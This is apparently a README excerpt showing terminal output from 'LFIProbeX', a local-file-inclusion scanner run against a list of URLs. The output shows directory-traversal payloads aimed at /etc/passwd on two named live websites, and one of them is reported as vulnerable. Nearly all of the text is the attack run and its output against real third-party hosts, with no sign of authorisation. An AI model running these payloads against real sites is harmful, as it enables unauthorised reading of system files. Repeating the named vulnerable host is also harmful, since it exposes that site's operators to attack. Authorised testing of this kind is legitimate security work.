 ┌──(mr-r00t㉿DESKTOP-95GRMFP)-[~/Bug-Bounty/LFI/LFIProbeX]
└─$ python3 LFIProbeX.py -l urls.txt -w /usr/share/wordlists/payloads/directory_traversal_unix.txt
Auditing URL: https://arc.iram.fr/f2f.php?page=
[-] Payload ..//etc/passwd did not detect 'root:'
[-] Payload ../..//etc/passwd did not detect 'root:'
[-] Payload ../../..//etc/passwd did not detect 'root:'
[+] Vulnerable! Payload: ../../../..//etc/passwd
Auditing URL: https://byue7799.com/index.php?page=
[-] Payload ..//etc/passwd did not detect 'root:'
[-] Payload ../..//etc/passwd did not detect 'root:'
[-] Payload ../../..//etc/passwd did not detect 'root:'
[-] Payload ../../../..//etc/passwd did not detect 'root:'
[-] Payload ../../../../..//etc/passwd did not detect 'root:'